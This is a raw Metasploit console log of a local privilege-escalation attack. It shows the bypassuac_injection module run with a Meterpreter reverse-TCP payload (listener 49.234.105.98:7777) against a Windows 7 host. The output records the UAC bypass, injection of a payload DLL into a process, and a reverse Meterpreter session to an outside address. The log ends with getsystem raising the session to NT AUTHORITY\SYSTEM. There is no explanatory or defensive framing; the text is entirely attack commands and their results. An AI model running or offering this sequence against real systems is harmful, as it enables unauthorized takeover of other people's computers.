 Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 49.234.105.98 yes The listen address (an interface may be specified)
LPORT 7777 yes The listen port
Exploit target:
Id Name
-- ----
1 Windows x64
msf6 exploit(windows/local/bypassuac_injection) > exploit
[-] Handler failed to bind to 49.234.105.98:7777:- -
[*] Started reverse TCP handler on 0.0.0.0:7777
[+] Windows 7 (6.1 Build 7600). may be vulnerable.
[*] UAC is Enabled, checking level...
[+] Part of Administrators group! Continuing...
[+] UAC is set to Default
[+] BypassUAC can bypass this setting, continuing...
[*] Uploading the Payload DLL to the filesystem...
[*] Spawning process with Windows Publisher Certificate, to inject into...
[+] Successfully injected payload in to process: 1288
[*] Sending stage (200262 bytes) to 123.113.83.149
[+] Deleted C:\Users\pinger\AppData\Local\Temp\dJeeaDXJ.dll
[*] Meterpreter session 29 opened (172.17.0.10:7777 -> 123.113.83.149:1889) at 2021-05-13 23:22:26 +0800
meterpreter > getuid
Server username: WIN7\pinger
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >